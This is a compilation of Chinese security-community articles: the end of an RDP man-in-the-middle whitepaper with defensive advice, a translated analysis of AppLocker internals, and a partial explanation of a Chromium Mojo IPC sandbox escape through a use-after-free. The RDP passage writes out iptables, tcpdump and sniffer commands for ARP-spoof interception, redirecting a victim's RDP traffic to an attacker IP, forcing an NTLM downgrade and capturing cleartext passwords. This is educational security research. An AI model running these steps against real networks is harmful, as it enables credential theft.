到目前为止,我们一直在实验室环境下进行的。所以,受害者在RDP客户端中输入的不是我们的IP,而是他们自己的服务器的IP或主机名。有多种方法可以让我们成为中间人,但在这里我们将利用ARP欺骗。这种方法并不难,过一会儿就给出一个概念证明式的演示。由于这种攻击是在网络协议的第二层进行的,所以要求我们必须与受害者在同一个子网中。
在我们欺骗ARP回复并启用IPv4流量转发后,受害者和网关之间的所有通信都将通过我们的计算机。由于仍然不知道受害者输入的IP地址,所以仍然无法运行我们的Python脚本。
首先,我们创建一个iptables规则,丢弃受害者用于RDP服务器的SYN数据包:
$ iptables -A FORWARD -p tcp -s "$VICTIM_IP" --syn --dport 3389 -j REJECT
我们不想重定向其他任何流量,因为受害者可能正在使用已建立的RDP连接,否则就会发生中断。如果我们这里不丢弃那些数据包的话,受害者就会与真正的主机建立连接,而我们则想让受害者与我们建立连接。
第二,我们等待来自受害者目的地端口为3389的TCP SYN分组,以便掌握原始目的地主机的地址。为此,我们可以使用tcpdump:
$ tcpdump -n -c 1 -i "$IFACE" src host "$VICTIM_IP" and
"tcp[tcpflags] & tcp-syn != 0" and
dst port 3389 2> /dev/null |
sed -e 's/.*> ([0-9.]*).3389:.*/1/'
选项-c 1告诉tcpdump在第一个匹配数据包之后退出。这个SYN包将被丢弃,但这并不重要,因为受害者的系统很快就会再次尝试发送。
第三,我们将检索RDP服务器的SSL证书,并创建一个与原始证书具有相同公用名的新的自签名证书。我们还可以修正证书的到期日期,除非您对其指纹进行长时间的细致检查,否则它与原始文件很难区分。为此,我编写了一个小型的Bash脚本[23]来处理这项工作。
现在我们删除前面的iptables规则,并将受害者发送给RDP主机的TCP流量重定向到我们的IP地址:
$ iptables -t nat -A PREROUTING -p tcp -d "$ORIGINAL_DEST"
-s "$VICTIM_IP" --dport 3389 -j DNAT --to-destination "$ATTACKER_IP"
为了强制从Kerberos降级到NTLM,我们可以将受害者发送到88端口的所有TCP流量全部拦截:
$ iptables -A INPUT -p tcp -s "$VICTIM_IP" --dport 88
-j REJECT --reject-with tcp-reset
这样,我们就掌握了运行Python脚本所需的全部信息:
$ rdp-cred-sniffer.py -c "$CERTPATH" -k "$KEYPATH" "$ORIGINAL_DEST"
图6:左侧:受害者看到的域控制器的RDP会话。右侧:攻击者看到的明文密码。
**建议**
那么,作为系统管理员你可能想知道,应该采取哪些行动来保护自己网络的安全。
首先,如果服务器的身份不能被验证,即如果SSL证书没有被可信证书颁发机构(CA)签名,则拒绝RDP连接是绝对关键的。您必须使用企业CA来签署所有服务器证书。如果无法验证证书,则客户端必须通过GPO
[22]配置为禁止连接:
在服务器端是否执行CredSSP(NLA)的问题是非常棘手的。为了便于记录,这也可以作为组策略[20]推出:
我们已经看到,客户端会缓存用户的凭据,以便在NLA不可用的情况下方便地重新传输它们——我们知道,这些凭据就位于内存中。因此,它们可能被具有SYSTEM权限的攻击者读取,例如使用Mimikatz
[24]等。这是一个令人难以置信的常见网络攻击情形:攻陷一台机器,利用Mimikatz提取登录用户的明文凭证,并通过横向运动攻击其他帐户,直到找到域管理员密码为止。这就是为什么你只能在域控制器上使用你的个人域管理员帐户,而不应该在其他地方使用的原因。
但是如果使用RDP远程进入域控制器则会在工作站上留下高权限帐户的痕迹,这是一个严重的问题。此外,如果您强制执行NLA,在启用“用户必须在下次登录时更改密码”选项后,那么只能使用终端服务器的用户会被锁定。我们知道,NLA的唯一优点是更轻便,可以减轻拒绝服务攻击的影响,因为它占用较少的资源,并且可以保护RDP免受基于网络的攻击,如MS12-020
[25]。这就是为什么目前我们正在讨论是否建议禁用RDA的NLA的原因。
如果您希望避免使用NLA,请将组策略“要求为远程连接使用特定安全层”设置为SSL [20]。
为了进一步增加RDP连接的安全性,您可以采取的另一项措施是,除了用户凭证之外,为用户验证添加其他验证因子。目前有许多相关的第三方产品,至少在保护关键系统如域控制器的时候,您可以考虑这一措施。
如果你的Linux机器是通过RDP连接到Windows终端服务器的话,我需要提醒的是,流行的RDP客户端rdesktop不支持NLA,并且根本不对SSL证书进行验证。所以我建议使用xfreerdp,至少它会验证SSL证书。
最后,鼓励大家对您的同事和用户不断重申:不要轻视SSL警告,无论是在RDP或HTTPS或其他任何情况下。作为管理员,您有责任确保您的客户端系统在受信任的CA列表中含有您的根CA。这样,这些警告就属于异常,需要马上通知IT部门。
如果您有任何其他问题或意见,请随时与我们联系。
图7:一个关键的GPO设置:为客户端配置服务器验证
**参考资料**
[1] Vollmer, A., Github.com: Seth (2017), <https://github.com/SySS-Research/Seth> (Cited onpage 2.)
[2] Montoro M., Cain & Abel (2014), <http://www.oxid.it/cain.html> (Cited on
page 2.)
[3] Wikipedia contributors, Finite group,
[https://en.wikipedia.org/w/index.php?title=Finite_group&oldid=768290355](https://en.wikipedia.org/w/index.php?title=Finite_group&oldid=768290355)
(accessed March 8, 2017) (Cited on page 5.)
[4] Wikipedia contributors, Shor’s algorithm (accessed March 8, 2017),
[https://en.wikipedia.org/w/index.php?title=Shor%27s_algorithm&oldid=767553912](https://en.wikipedia.org/w/index.php?title=Shor%27s_algorithm&oldid=767553912)
(Cited on page 5.)
[5] Shor, P. W., Polynomial-Time Algorithms for Prime Factorization and
Discrete Logarithms on a QuantumComputer (1995), <https://arxiv.org/abs/quant-ph/9508027v2> (Cited on page 5.)
[6] Microsoft Developer Network, [MS-RDPBCGR]: Non-FIPS (2017),
[https://msdn.microsoft.com/en-us/library/cc240785.aspx](https://msdn.microsoft.com/en-us/library/cc240785.aspx) (Cited on pages 6 and 9.)
[7] Schneier, B., Why Cryptography Is Harder Than It Looks (1997),
[https://www.schneier.com/essays/archives/1997/01/why_cryptography_is.html
](https://www.schneier.com/essays/archives/1997/01/why_cryptography_is.html)(Cited
on page 6.)
[8] Microsoft Developer Network, [MS-RDPBCGR]: Terminal Services Signing Key
(2017), [https://msdn.microsoft.com/en-us/library/cc240776.aspx](https://msdn.microsoft.com/en-us/library/cc240776.aspx) (Cited on pages 6 and 8.)
[9] Microsoft Developer Network, [MS-RDPBCGR]: Encrypting and Decrypting the
I/O Data Stream (2017),[https://msdn.microsoft.com/en-us/library/cc240787.aspx](https://msdn.microsoft.com/en-us/library/cc240787.aspx) (Cited on page 6.)
[10] Microsoft Developer Network, [MS-RDPBCGR]: Server Security Data
(TS_UD_SC_SEC1) (2017), [https://msdn.microsoft.com/en-us/library/cc240518.aspx](https://msdn.microsoft.com/en-us/library/cc240518.aspx) (Cited on page 7.)
[11] Microsoft Developer Network, [MS-RDPBCGR]: Signing a Proprietary
Certificate (2017), [https://msdn.microsoft.com/en-us/library/cc240778.aspx](https://msdn.microsoft.com/en-us/library/cc240778.aspx) (Cited on page 8.)
[12] Microsoft Developer Network, [MS-RDPBCGR]: Client Input Event PDU Data
(TS_INPUT_PDU_DATA)(2017), <https://msdn.microsoft.com/en-us/library/cc746160.aspx> (Cited on page 10.)
[13] Microsoft Developer Network, [MS-RDPBCGR]: Keyboard Event
(TS_KEYBOARD_EVENT) (2017), [https://msdn.microsoft.com/en-us/library/cc240584.aspx](https://msdn.microsoft.com/en-us/library/cc240584.aspx) (Cited on page 11.)
[14] Brouwer, A., Keyboard Scancodes (2009),
[https://www.win.tue.nl/~aeb/linux/kbd/scancodes-10.html#ss10.6](https://www.win.tue.nl/~aeb/linux/kbd/scancodes-10.html#ss10.6)
(Cited on page 11.)
[15] Microsoft Developer Network, Microsoft NTLM (2017),
[https://msdn.microsoft.com/en-us/library/aa378749%28VS.85%29.aspx](https://msdn.microsoft.com/en-us/library/aa378749%28VS.85%29.aspx) (Cited on page 14.)
[16] Weeks, M., Attacking Windows Fallback Authentication (2015),
[https://www.root9b.com/sites/default/files/whitepapers/R9B_blog_003_whitepaper_01.pdf](https://www.root9b.com/sites/default/files/whitepapers/R9B_blog_003_whitepaper_01.pdf)
(Cited on page 14.)
[17] Hashcat, <https://hashcat.net/hashcat/> (Cited on page 14.)
[18] John The Ripper, <http://www.openwall.com/john/> (Cited on page 14.)
[19] Microsoft Developer Network, [MS-CSSP]: TSRequest (2017),
[https://msdn.microsoft.com/enus/library/cc226780.aspx](https://msdn.microsoft.com/enus/library/cc226780.aspx)
(Cited on page 15.)
[20] Microsoft Technet, Security (2017), [https://technet.microsoft.com/en-us/library/cc771869(v=ws.10).aspx](https://technet.microsoft.com/en-us/library/cc771869\(v=ws.10\).aspx) (Cited on page 18.)
[21] Microsoft Technet, Network Security: Restrict NTLM: NTLM authentication
in this domain (2017), [https://technet.microsoft.com/en-us/library/jj852241(v=ws.11).aspx](https://technet.microsoft.com/en-us/library/jj852241\(v=ws.11\).aspx) (Not cited.)
[22] Microsoft Technet, Remote Desktop Connection Client (2017),
[https://technet.microsoft.com/en-us/library/cc753945(v=ws.10).aspx](https://technet.microsoft.com/en-us/library/cc753945\(v=ws.10\).aspx) (Cited on page 18.)
[23] Vollmer, A., Github.com: clone-cert.sh (2017), [https://github.com/SySS-Research/clonecert](https://github.com/SySS-Research/clonecert) (Cited on page
16.)
[24] Delpy, B., Github.com: mimikatz (2017),
<https://github.com/gentilkiwi/mimikatz> (Cited onpage 18.)
[25] Microsoft Technet, Security Bulletin MS12-020 (2012),
[https://technet.microsoft.com/enus/library/security/ms12-020.aspx](https://technet.microsoft.com/enus/library/security/ms12-020.aspx)
(Cited on page 18.) | 社区文章 |
# 详解AppLocker(Part 3)
|
##### 译文声明
本文是翻译文章,文章原作者 tyranidslair,文章来源:tyranidslair.blogspot.com
原文地址:<https://tyranidslair.blogspot.com/2019/11/the-internals-of-applocker-part-3.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在上一篇[文章](https://tyranidslair.blogspot.com/2019/11/the-internals-of-applocker-part-2.html)中,我大概介绍了AL如何阻止进程创建操作,但没有解释AL如何处理相关规则,以确定特定用户是否可以创建进程。这方面内容其实非常重要,这里我们将按照与上一篇文章相反的顺序来介绍。我们先来研究下`SrppAccessCheck`如何实现访问检查机制。
## 0x01 访问检查及安全描述符
`SrppAccessCheck`函数实际上只是内核导出函数`SeSrpAccessCheck`的一个封装函数,尽管该API有一些比较特殊的功能,但这里我们还是可以将其当成普通的[SeAccessCheck](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-seaccesscheck) API来看待。
Windows的访问检查函数主要接受4个参数:
* [SECURITY_SUBJECT_CONTEXT](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/ns-wdm-_security_subject_context),用来标识调用方的访问令牌;
* 所请求的访问权限位掩码;
* [GENERIC_MAPPING](https://docs.microsoft.com/en-us/windows/win32/api/winnt/ns-winnt-generic_mapping)结构,允许函数将通用的访问权限转换为对象特定的访问权限;
* 安全描述符,这个最重要,用来描述待检查资源的安全属性。
现在来看一下代码:
NTSTATUS SrpAccessCheckCommon(HANDLE TokenHandle, BYTE* Policy) {
SECURITY_SUBJECT_CONTEXT Subject = {};
ObReferenceObjectByHandle(TokenHandle, &Subject.PrimaryToken);
DWORD SecurityOffset = *((DWORD*)Policy+4)
PSECURITY_DESCRIPTOR SD = Policy + SecurityOffset;
NTSTATUS AccessStatus;
if (!SeSrpAccessCheck(&Subject, FILE_EXECUTE,
&FileGenericMapping,
SD, &AccessStatus) &&
AccessStatus == STATUS_ACCESS_DENIED) {
return STATUS_ACCESS_DISABLED_BY_POLICY_OTHER;
}
return AccessStatus;
}
代码不是特别复杂,首先利用以句柄参数传入的访问令牌构建一个`SECURITY_SUBJECT_CONTEXT`结构。代码使用传入的策略指针来查找检查时所需使用的安全描述符。最后,代码会调用`SeSrpAccessCheck`来请求文件的执行访问权。如果没通过检查,返回访问拒绝错误,那么代码就会转成AL特定的策略错误,否则就会返回其他成功或者错误结果。
这个过程中,我们并不清楚策略的值以及对应的安全描述符的值。我们可以跟踪代码流程,查找策略值的设置方式,但有时候我们可以直接通过内核调试器,在感兴趣的函数上设置断点,dump目标位置的内存数据。通过这种调试方法,我们可以看到如下信息:
这里我们可以看到Part 1中曾出现过的前4个字符,这是磁盘上策略文件的特征字符串。`SeSrpAccessCheck`正在从offset
16处提取一个值,然后将该值作为同一个缓冲区的偏移量,用来获取安全描述符。那么是否策略文件中已经包含我们所需的安全描述符呢?快速开发一个PowerShell脚本,处理`Exe.AppLocker`策略文件后,我们能看到如下结果:
非常棒,看来策略文件中的确包含安全描述符信息!如下脚本中包含2个函数:`Get-AppLockerSecurityDescriptor`以及`Format-AppLockerSecurityDescriptor`,这两个函数都以策略文件作为输入,返回安全描述符对象或者格式化后的结果:
Import-Module NtObjectManager
function Get-AppLockerSecurityDescriptor {
Param(
[Parameter(Mandatory, Position = 0)]
[string]$Path
)
$Path = Resolve-Path $Path -ErrorAction Stop
Use-NtObject($stm = [System.IO.File]::OpenRead($Path)) {
$reader = New-Object System.IO.BinaryReader -ArgumentList $stm
$magic = $reader.ReadInt32()
if ($magic -ne 0x46507041) {
Write-Error "Invalid Magic Value"
return
}
$reader.BaseStream.Position = 16
$ofs = $reader.ReadInt32()
$size = $reader.ReadInt32()
$reader.BaseStream.Position = $ofs
New-NtSecurityDescriptor -Bytes $reader.ReadBytes($size)
}
}
function Format-AppLockerSecurityDescriptor {
Param(
[Parameter(Mandatory, Position = 0)]
[string]$Path
)
$sd = Get-AppLockerSecurityDescriptor -Path $Path
$type = Get-NtType File
Format-NtSecurityDescriptor $sd $type
}
如果我们在`Exe.Applocker`文件上运行`Format-AppLockerSecurityDescriptor`,可以看到如下DACL结果(经过精简处理):
- Type : AllowedCallback
- Name : Everyone
- Access: Execute|ReadAttributes|ReadControl|Synchronize
- Condition: APPID://PATH Contains "%WINDIR%\*"
- Type : AllowedCallback
- Name : BUILTIN\Administrators
- Access: Execute|ReadAttributes|ReadControl|Synchronize
- Condition: APPID://PATH Contains "*"
- Type : AllowedCallback
- Name : Everyone
- Access: Execute|ReadAttributes|ReadControl|Synchronize
- Condition: APPID://PATH Contains "%PROGRAMFILES%\*"
- Type : Allowed
- Name : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES
- Access: Execute|ReadAttributes|ReadControl|Synchronize
- Type : Allowed
- Name : APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES
- Access: Execute|ReadAttributes|ReadControl|Synchronize
可以看到这里有两个ACE,一个适用于`Everyone`组,一个适用于`Administrators`组,这与我们在Part
1中的默认配置相符。最后两个ACE用来确保检测过程能在App Container中顺利完成。
这里最有趣的是`Condition`字段,这是内核在检查安全访问权限时很少使用的一个功能(至少在消费者版本系统中是如此),该功能允许通过条件表达式来判断ACE是否需要启用。在这种情况下,我们看到的是SDDL格式(可参考[此处文档](https://docs.microsoft.com/en-us/windows/win32/secauthz/security-descriptor-definition-language-for-conditional-aces-)),但实际上这是一种二进制结构。如果我们假设`*`的作用是充当通配符,那么这再次与我们的规则相匹配。前面我们设置的规则如下:
* 允许`Everyone`组运行`%WINDIR%`及`%PROGRAMFILES%`目录下的任何可执行文件;
* 允许`Administrators`组从任意位置运行可执行文件。
当我们配置某个规则时,我们指定了某个组,该组会作为SID添加到策略文件的安全描述符的ACE中。ACE类型设置为`Allow`或者`Deny`,然后AL会构造一个条件来应用该规则,具体规则与文件路径、文件哈希或者发布者有关。
接下来试着使用哈希及发布者信息来添加策略条目,看一下AL会如何设置对应的条件。我们可以从[此处](https://gist.github.com/tyranid/f5337c4f9a79f9d2afb52729e8e448fb)下载新的策略文件,然后在管理员PowerShell控制台中运行`Set-AppLockerPolicy`命令,然后重新运行`Format-ApplockerSecurityDescriptor`:
- Type : AllowedCallback
- Name : Everyone
- Access: Execute|ReadAttributes|ReadControl|Synchronize
- Condition: (Exists APPID://SHA256HASH) && (APPID://SHA256HASH Any_of {#5bf6ccc91dd715e18d6769af97dd3ad6a15d2b70326e834474d952753
118c670})
- Type : AllowedCallback
- Name : Everyone
- Access: Execute|ReadAttributes|ReadControl|Synchronize
- Flags : None
- Condition: (Exists APPID://FQBN) && (APPID://FQBN >= {"O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\MICROSOFT® WINDOWS
® OPERATING SYSTEM\*", 0})
现在我们可以看到新增了两个条件ACE,涉及到SHA256哈希以及发布者的名称。如果在策略中添加更多规则及条件,那么安全描述符中就会添加对应的ACE。需要注意的是,规则的顺序非常重要。比如,`Deny`型ACE优先级始终较高。我认为策略文件生成代码可以正确处理安全描述符的生成过程,但大家可以自己去验证一下。
现在我们已经了解了规则的处理方式,但还不知道具体条件对应的值(比如`APPID://PATH`)源自何处。如果我们查看官方提供的关于条件型ACE的(较不完善的)文档,就会发现这些值实际上为安全属性(Security
Attribute)。这些属性可以全局定义,也可以分配到某个访问令牌。每个属性都有一个名称,以及带有一个或多个值的一个列表(这些值包括字符串、证书、二进制数据等)。AL可以通过这种方式在访问检查令牌中存放数据。
接下来让我们回头看看`AiSetAttributesExe`的工作机制,了解这些安全属性的生成方式。
## 0x02 设置令牌属性
`AiSetAttributesExe`函数接受4个参数:
* 可执行文件的一个句柄;
* 指向当前策略的一个指针;
* 新进程主令牌的一个句柄;
* 用于访问权限检查的令牌的一个句柄。
代码看上去不是特别复杂,如下所示:
NTSTATUS AiSetAttributesExe(
PVOID Policy,
HANDLE FileHandle,
HANDLE ProcessToken,
HANDLE AccessCheckToken) {
PSECURITY_ATTRIBUTES SecAttr;
AiGetFileAttributes(Policy, FileHandle, &SecAttr);
NTSTATUS status = AiSetTokenAttributes(ProcessToken, SecAttr);
if (NT_SUCCESS(status) && ProcessToken != AccessCheckToken)
status = AiSetTokenAttributes(AccessCheckToken, SecAttr);
return status;
}
如上代码会调用`AiGetFileAttributes`来填充`SECURITY_ATTRIBUTES`结构,然后调用`AiSetTokenAttributes`,在`ProcessToken`以及`AccessCheckToken`上设置对应的属性(如果这两个令牌不一致的话)。`AiSetTokenAttributes`实际上是对已导出的(且未公开的)`SeSetSecurityAttributesToken`内核API的一个封装函数,以生成的安全属性列表为参数,然后将这些属性添加到访问令牌中,以便后续在访问权限检查中使用。
`AiGetFileAttributes`首先会查询文件句柄所对应的完整路径,然而这是本机路径,采用`\Device\Volume\Path\To\File`的格式。如果我们希望生成一个简单的策略,在整个公司中部署(比如通过组策略方式),那么采用这种格式的路径不能提供太多帮助。因此,代码会将路径转换为Win32样式的路径(如`c:\Path\To\File`)。但如果目标系统盘不使用`C:`盘符、U盘,或者当其他可移动驱动器上有可执行文件,盘符会发生变化,这种情况下该如何处理?
为了覆盖尽可能多的情况,系统还会维护一个固定的“宏”列表,类似于环境变量扩展。这些“宏”用来替代系统盘组件、为可移动设备设置占位符。之前我们已经在dump安全描述符时看到过一些字符串组件,比如`%WINDIR%`,大家可以访问[此处](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/understanding-the-path-rule-condition-in-applocker)了解这些宏,具体包括如下项目:
* `%WINDIR%`:`Windows`目录;
* `%SYSTEM32%`:`System32`及`SysWOW64`目录(x64系统上);
* `%PROGRAMFILES%`:`Program Files`及`Program Files (x86)`目录;
* `%OSDRIVE%`:系统所在驱动器;
* `%REMOVABLE%`:可移动驱动器,如CD或者DVD;
* `%HOT%`:热插拔设备,比如U盘。
需要注意的是,在64位系统上运行时,`SYSTEM32`及`PROGRAMFILES`会映射到32位或64位目录(可能同样适用于ARM版Windows系统上的ARM相关目录)。如果我们想使用特定的目录,需要配置规则不使用这些宏。
为了应付各种情况,AL会在`APPID://PATH`安全属性中以字符串值形式来配置所有可能的路径,包括本地路径、Win32路径以及所有可能的宏路径。
随后,`AiGetFileAttributes`会收集文件的发布者信息。在Windows
10上,系统会通过各种方式检查签名及证书。首先系统会检查内核代码完整性(CI)模块,然后执行某些内部操作,最后调用RPC运行`APPIDSVC`。收集到的信息以及程序文件的版本信息会被存放到`APPID://FQBN`属性中(FQBN全称为Fully
Qualified Binary Name)。
最后一步是生成文件哈希,哈希存放在一个二进制属性中。AL支持三种类型的哈希算法,对应的属性名如下:
* `PPID://SHA256HASH`:Authenticode SHA256
* `APPID://SHA1HASH`:Authenticode SHA1
* `APPID://SHA256FLATHASH`:整个文件的SHA256
由于这些属性会应用到这两个令牌上,因此我们应当能在普通用户进程的主令牌上看到这些属性。运行如下PowerShell命令后,我们可以看到当前进程令牌中已经添加的安全属性:
PS> $(Get-NtToken).SecurityAttributes | ? Name -Match APPID
Name : APPID://PATH
ValueType : String
Flags : NonInheritable, CaseSensitive
Values : {
%SYSTEM32%\WINDOWSPOWERSHELL\V1.0\POWERSHELL.EXE,
%WINDIR%\SYSTEM32\WINDOWSPOWERSHELL\V1.0\POWERSHELL.EXE,
...}
Name : APPID://SHA256HASH
ValueType : OctetString
Flags : NonInheritable
Values : {133 66 87 106 ... 85 24 67}
Name : APPID://FQBN
ValueType : Fqbn
Flags : NonInheritable, CaseSensitive
Values : {Version 10.0.18362.1 - O=MICROSOFT CORPORATION, ... }
需要注意的是,AL始终会添加`APPID://PATH`属性,然而只有当存在对应的规则时,AL才会生成并添加`APPID://FQBN`及`APPID://*HASH`属性。
## 0x03 双令牌之谜
现在我们已经知道AL如何生成安全属性以及将这些属性应用到两个访问令牌中,现在的问题是,这里为什么会涉及到两个令牌:一个进程令牌和一个仅用于访问权限检查的令牌?
答案都在`AiGetTokens`中,简化版的代码如下所示:
NTSTATUS AiGetTokens(HANDLE ProcessId,
PHANDLE ProcessToken,
PHANDLE AccessCheckToken)
{
AiOpenTokenByProcessId(ProcessId, &TokenHandle);
NTSTATUS status = STATUS_SUCCESS;
*Token = TokenHandle;
if (!AccessCheckToken)
return STATUS_SUCCESS;
BOOL IsRestricted;
status = ZwQueryInformationToken(TokenHandle, TokenIsRestricted, &IsRestricted);
DWORD ElevationType;
status = ZwQueryInformationToken(TokenHandle, TokenElevationType,
&ElevationType);
HANDLE NewToken = NULL;
if (ElevationType != TokenElevationTypeFull)
status = ZwQueryInformationToken(TokenHandle, TokenLinkedToken,
&NewToken);
if (!IsRestricted
|| NT_SUCCESS(status)
|| (status = SeGetLogonSessionToken(TokenHandle, 0,
&NewToken), NT_SUCCESS(status))
|| status == STATUS_NO_TOKEN) {
if (NewToken)
*AccessCheckToken = NewToken;
else
*AccessCheckToken = TokenHandle;
}
return status;
}
稍微梳理一下上述代码。首先,`ProcessToken`句柄是代码根据进程PID打开的进程令牌。如果没有指定`AccessCheckToken`,那么代码将结束运行。否则,代码会将`AccessCheckToken`设置为如下3个值之一:
1、如果令牌为未提升(UAC)令牌,那么就使用完整的提升令牌;
2、如果令牌处于“受限模式”且不是UAC令牌,那么就会使用登录会话令牌;
3、否则,就使用新进程的主令牌。
现在我们可以理解为什么AL会将管理员规则应用于未提升UAC的管理员。如果我们以未提升用户令牌运行,那么就满足第一种情况,AL会将`AccessCheckToken`设置为完整管理员令牌,因此可以通过适用于`Administrators`组的检查规则。
第二种情况同样比较有趣,这里的“受限”令牌指的是通过[CreateRestrictedToken](https://docs.microsoft.com/en-us/windows/win32/api/securitybaseapi/nf-securitybaseapi-createrestrictedtoken)
API获得的令牌,且令牌中附加了受限的SID,许多沙箱(比如Chromium沙箱以及Firefox)会使用这种令牌。在这种情况下,如果进程令牌为受限令牌,并且没有通过访问权限检查(比如规则禁用了`Everyone`组),那么AL就会使用登录会话的令牌来执行访问权限检查,其他令牌都派生自登录会话。
如果不满足这两种情况,那么就会将主令牌赋值给`AccessCheckToken`。这几条规则中存在一些边缘情况,比如我们可以使用`CreateRestrictedToken`来创建新的、带有被禁用组的访问令牌,但该令牌同时不包含受限SID。此时AL不会应用第二种情况,会针对受限令牌执行访问权限检查,这种情况下很容易无法通过检查,导致进程被结束。
如果查看代码,我们还能发现有个更微妙的边缘情况。如果我们创建UAC管理员令牌的一个受限令牌,那么进程创建操作通常不会通过策略检查。当UAC令牌为完整管理员令牌时,代码不会再次调用`ZwQueryInformationToken`,此时`NewToken`的值为`NULL`。然而在后面的检查逻辑中,`IsRestricted`的值为`TRUE`,因此代码会检查第二个条件。由于`status`的值为`STATUS_SUCCESS`(第一次调用`ZwQueryInformationToken`返回的结果),因此可以通过第二个条件,在不调用`SeGetLogonSessionToken`的情况下进入`if`中的代码段。此时由于`NewToken`仍然为`NULL`,因此`AccessCheckToken`会被设置为主进程令牌,而该令牌为受限令牌,会导致后续检查失败。这实际上是Chromium中长期存在的一个[bug](https://bugs.chromium.org/p/chromium/issues/detail?id=740132),如果系统中设置了AppLocker,那么我们就不能以UAC管理员运行Chromium。
以上就是AL对已设置条件的处理流程,后面我们会继续深入研究DLL条件的工作原理。
## 0x04 限制特定进程访问特定资源
在继续下文分析前,这里我还想提一个小问题,比如我们是否可以将资源(比如文件)的访问权限制在特定进程中?在AL以及安全属性的帮助下,我们可以完成该任务。我们只需要将同样的条件ACE语法应用于目标文件中,内核就可以帮我们应用这种限制策略。比如,我们可以创建`C:\TEMP\ABC.TXT`,然后通过如下PowerShell命令,只允许notepad打开该文件:
Set-NtSecurityDescriptor \??\C:\TEMP\ABC.TXT `
-SecurityDescriptor 'D:(XA;;GA;;;WD;(APPID://PATH Contains "%SYSTEM32%\NOTEPAD.EXE"))' `
-SecurityInformation Dacl
这里要确保路径全部使用大写字母,运行命令后,我们会发现PowerShell(以及其他应用)都无法打开这个文本文件,但notepad可以畅行无阻。当然这种限制不能跨越网络边界,很容易被绕过,但这就不是我考虑的范围了
🙂 | 社区文章 |
**作者: 启明星辰ADLab
原文链接:<https://mp.weixin.qq.com/s/gqH0lqz1ey6IzT--UD9Jsg>**
## **01 研究背景**
沙箱作为很多主流应用的安全架构的重要组成部分,将进程限制在一个有限的环境内,避免该进程对磁盘等系统资源进行直接访问。Chromium
中的沙箱进程通过pipe等方式和具有I/O等高权限的进程交互来完成进一步的操作,因此利用IPC绕过沙箱成为一种常见的方式,而渲染进程和无沙箱的browser进程之间的通信也成为了被关注的重点。Chromium
IPC 包括Legacy IPC和 Mojo,本文主要介绍Mojo IPC机制,同时对Mojo IPC经典案例进行跟踪分析。
## **02 Mojo IPC介绍**
在Mojo的文档的System Overview,超链接[1]中给出了Mojo的定义。
Mojo
使得IPC通信成为可能。要想使用Mojo(参见超链接[2]),首先要定义一个Mojom的文件,这个文件中定义了接口(interface),每个接口中定义了消息(message)。定义mojom文件//services/db/public/mojom/db.mojom:
添加BUILD.GN目标//services/db/public/mojom/BUILD.gn:
向需要这个接口的目标添加依赖,这里添加到src/BUILD.gn:
使用bindings generators 处理mojom文件,默认生成C++代码,通过指定后缀也可以生成其他语言(js或者java)的绑定。
mojom和生成的C++绑定代码的对应如下:
生成接口文件后,需要定义pipe以及pipe两端的handle
对象,这样才能发送消息。接收方如果想对消息进行接收处理,需要对接口进行实现。下面是C++定义pipe的两种方式:
logger和receiver分别是pipe两端的handle对象,分别代表发送端和接收端。此时可以使用logger->Log(“Hello”)
发送消息。接收端想要接收消息,首先要对`mojo::PendingReceiver<T>`进行绑定,最常见的就是将其绑定为`mojo::Receiver<T>`。一旦pipe上有可读的消息,Receiver
就会读取消息,反序列化消息,然后将该消息派遣到T的实现上。下图是T的实现:
如果发送一个消息希望得到返回信息,mojom文件应该像下面这样:
生成的C++接口如下:
发送端在发送消息时,可发送一个回调函数,而接收端在调用该消息的实现时,会在内部调用该回调函数,将这个消息的处理结果再发送给发送端。
上面以C++绑定作为实例,同理其他语言的绑定。例如js绑定如下:
在上面的实例中,echoServicePtr 相当于C++的 `mojo::Remote<T>`为发送端,echoServiceRequest
相当于C++的 `mojo::PendingReceiver<T>`为接收端。echoServiceBinding 相当于C++的
`mojo::Receiver<T>`已绑定的接收端,即可以处理接收的消息。
## **03 沙箱绕过案例分析**
chromium的实现采用多进程方式,渲染进程和browser进程间就可以通过使用mojo IPC的方式进行通信。由于browser
是无沙箱运行的,通过与browser 的漏洞的交互,渲染进程就可以穿越沙箱执行任意代码。下面通过一个经典案例来详细跟踪沙箱绕过的过程。
首先,启用blink 特征参数“ --enable-blink-features=MojoJS,MojoJSTest
”,该参数可以模拟被妥协的渲染进程,使得js
可以直接访问Mojo。如果有一个真正的妥协的渲染进程,可以通过修改内存直接开启此功能,使得渲染进程具有MojoJS的能力。
下面是漏洞触发时对应的现场环境,以及源代码情况,可以看到,该漏洞是由于render_frame_host
对象被释放后,由于该对象在FilterInstalledApps方法中被引用并进行连续的方法调用导致的释放后重用:
InstalledAppProviderImpl 是浏览器进程对接口InstalledAppProvider的实现:
接口的定义文件为third_party/blink/public/mojom/installedapp/installed_app_provider.mojom:
由此可见,浏览器进程中实现了InstalledAppProvider接口,渲染进程通过该接口与浏览器进程通信。在Create
静态方法中接收渲染进程发送的mojo::PendingReceiver。
在该方法中使用mojo::MakeSelfOwnedReceiver函数进行接收的绑定。在C++绑定API中查看该函数的使用,该函数会将接口的实现以及Receiver进行绑定。使得实现对象的生命周期和pipe的生命周期相同。一旦绑定的一端检测到错误或者pipe关闭的时候,就会将实现对象回收。
在绑定的过程中会创建接口的实现实例,实例中保留了RenderFrameHost 对象:
browser进程保留RenderFrameHost和渲染进程中的框架进行交互。当框架销毁时对应的RenderFrameHost也会随之销毁。
browser进程在每个框架初始化时,会调用PopulateFrameBinders
将框架对应的接口的创建函数存入map中,表示当前框架可以使用的接口,当某个框架中使用创建某个接口的pipe时,就会在这个map中查找创建接口实现的函数:
当创建好pipe,并设置好两端的handle对象,那该pipe就能正常使用收发消息。在处理FilterInstalledApp消息时,会引用接口实现的实例中保留的RenderFrameHost。
如果在发送消息前,将该RenderFrameHost
对应的框架释放,会引起释放后重用。这个漏洞的触发可以通过navigator.getInstalledRelatedApps不断的向pipe发送消息,使得析构的框架和消息处理之间竞争,使得某个消息的处理在析构之后。但是非顶端的框架不能直接调用这个API。
在实际的trigger文件中,通过在子框架中创建pipe,并且接收端绑定为接口InstalledAppProvider,将发送端绑定为一个临时的全局接口名pwn。
